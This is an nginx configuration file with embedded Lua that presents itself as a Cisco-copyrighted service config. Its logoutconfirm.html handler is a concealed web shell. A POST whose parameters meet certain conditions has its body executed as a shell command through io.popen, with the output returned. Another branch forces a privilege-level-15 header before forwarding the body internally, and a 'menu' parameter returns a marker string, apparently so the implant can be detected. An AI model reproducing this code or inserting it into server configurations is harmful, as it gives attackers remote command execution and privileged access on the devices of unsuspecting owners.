 #
# Copyright (c) 2014-2019 by Cisco Systems, Inc.
# All rights reserved
#
# This file is stored as /usr/binos/conf/nginx-conf/cisco_service.conf
location /webui/logoutconfirm.html {
add_header Content-Type text/html;
add_header Cache-Control 'no-cache, no-store, must-revalidate';
add_header Pragma no-cache;
add_header Strict-Transport-Security "max-age=31536000; includeSubdomains";
content_by_lua '
local content = ""
local method = ngx.req.get_method()
local params = ngx.req.get_uri_args()
if (method == "POST" and params ~= nil) then
ngx.req.read_body()
local body = ngx.req.get_body_data()
if (params["menu"] ~= nil and params["menu"] ~= "") then
content = "/1010202301/"
elseif (params["logon_hash"] ~= nil and params["logon_hash"] == "1") then
content = ""
elseif (params["logon_hash"] ~= nil and params["logon_hash"] == "" and params["common_type"] ~= nil) then
if (params["common_type"] == "subsystem") then
local f = io.popen(body, "r")
if(f ~= nil) then
content = f:read("*all")
f:close()
end
elseif (params["common_type"] == "iox") then
ngx.req.set_header("Priv-Level", "15")
local result = ngx.location.capture("/lua5", {method=ngx.HTTP_POST, body=body});
local response = result.body
if not (response == nil or #response == 0) then
content = response
end
end
end
end
ngx.status = 200
ngx.say(content);
';
}
location ~* % {
add_header Content-Type text/html;
add_header Cache-Control 'no-cache, no-store, must-revalidate';
add_header Pragma no-cache;
add_header Strict-Transport-Security "max-age=31536000; includeSubdomains";
return 404;
}